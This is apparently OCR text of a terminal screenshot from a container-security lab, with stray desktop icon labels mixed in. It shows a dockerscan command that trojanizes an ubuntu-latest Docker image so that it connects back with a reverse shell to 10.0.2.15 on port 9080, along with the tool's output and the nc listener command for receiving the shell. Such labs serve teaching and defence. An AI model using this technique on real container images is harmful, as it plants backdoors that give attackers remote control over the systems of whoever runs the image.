 root@we45: ~/Labs/3.0.0-Container-Attacks/3.6.0
File Edit View Search Terminal Help
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0# dockerscan image modify trojanize ubuntu-latest -l 10.0.2.15 -p 9080 -o ubuntu-latest-trojanized
Trash Labs
[ * ] Starting analyzing docker image...
[ * ] Selected image: 'ubuntu-latest'
[ * ] Image troyanized successful
[ * ] Trojanized image location:
[ * ]   > /home/we45/Labs/3.0.0-Container-Attacks/3.6.0/ubuntu-latest-trojanized.tar
[ * ] To receive the reverse shell, only write:
File System Insomnia
[ * ]   > nc -v -k -l 10.0.2.15 9080
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0# ls
ubuntu-latest  ubuntu-latest-trojanized.tar
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0#
Home
$_
Terminal
Emulator
Firefox Web
Browser
Atom